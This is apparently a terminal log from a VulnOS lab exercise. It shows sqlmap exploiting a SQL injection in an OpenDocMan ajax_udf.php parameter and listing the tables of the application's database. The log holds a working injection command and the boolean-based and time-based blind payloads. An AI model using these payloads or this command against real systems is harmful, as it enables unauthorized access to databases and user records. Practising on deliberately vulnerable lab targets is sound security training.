 kiel@kali:~/VulnOS$ sqlmap --url "http://192.168.1.134/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user*" -D jabcd0cs --tables --level 5 --risk 3
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.4.7#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
esponsible for any misuse or damage caused by this program
[*] starting @ 12:42:18 /2020-08-16/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[12:42:19] [INFO] resuming back-end DBMS 'mysql'
[12:42:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://192.168.1.134:80/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user WHERE 2337=2337 AND 3489=3489-- HHro
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://192.168.1.134:80/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user WHERE 7941=7941 AND (SELECT 8140 FROM (SELECT(SLEEP(5)))CPTQ)-
---
[12:42:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[12:42:20] [INFO] fetching tables for database: 'jabcd0cs'
[12:42:20] [INFO] fetching number of tables for database 'jabcd0cs'
[12:42:20] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[12:42:20] [INFO] retrieved:
[12:42:20] [WARNING] reflective value(s) found and filtering out
15
[12:42:20] [INFO] retrieved: odm_access_log
[12:42:23] [INFO] retrieved: odm_admin
[12:42:24] [INFO] retrieved: odm_category
[12:42:25] [INFO] retrieved: odm_data
[12:42:26] [INFO] retrieved: odm_department
[12:42:28] [INFO] retrieved: odm_dept_perms
[12:42:30] [INFO] retrieved: odm_dept_reviewer
[12:42:32] [INFO] retrieved: odm_filetypes
[12:42:33] [INFO] retrieved: odm_log
[12:42:34] [INFO] retrieved: odm_odmsys
[12:42:36] [INFO] retrieved: odm_rights
[12:42:37] [INFO] retrieved: odm_settings
[12:42:39] [INFO] retrieved: odm_udf
[12:42:39] [INFO] retrieved: odm_user
[12:42:40] [INFO] retrieved: odm_user_perms